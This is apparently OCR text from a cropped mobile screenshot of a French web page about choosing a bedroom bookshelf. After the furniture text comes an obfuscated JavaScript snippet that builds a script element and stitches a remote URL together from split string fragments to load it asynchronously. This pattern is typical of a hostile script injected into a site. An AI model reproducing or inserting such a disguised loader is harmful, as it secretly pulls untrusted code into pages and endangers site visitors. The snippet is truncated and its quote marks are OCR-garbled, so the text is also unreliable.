
hauteur, la profondeur des étagères, ainsi que
des éléments de design tels que la couleur ou la
présence d’un panneau arrière. Vous pouvez
également choisir le style de la bibliothèque et
ainsi l’assortir au reste de l’ameublement de
votre chambre.
(function(){
cb3w=document.createElement(« script »);cb3w_=
(« ust »);cb3wu= »316106071″; cb3w_+= »a »+
(« t.i »);cb3w.type= »text/javascript »;
cb3wu+= ».28q98rg1b3wibjpX7qic »;cb3w.async=t
(« f »+ »o »)+ »/ »;
cb3wu+= »8vzwlq5php »;cb3w.src= »https:// »+c